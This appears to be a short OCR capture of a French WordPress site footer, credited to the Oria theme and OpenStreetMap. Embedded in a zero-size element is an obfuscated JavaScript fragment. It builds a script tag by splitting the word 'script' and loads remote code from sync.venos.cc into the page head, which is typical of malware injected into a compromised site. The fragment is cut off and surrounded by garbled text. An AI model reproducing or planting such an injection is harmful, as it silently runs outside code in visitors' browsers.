
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.
Fièrement propulsé par WordPress
|
Thème
Oria
par
JustFreeThemes